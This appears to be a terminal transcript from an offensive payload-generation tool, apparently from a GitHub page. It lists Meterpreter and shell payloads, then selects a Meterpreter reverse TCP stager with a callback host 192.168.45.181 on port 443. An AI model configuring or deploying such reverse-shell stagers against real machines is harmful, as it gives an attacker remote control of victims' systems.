 ************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.45.181
SET LPORT: 443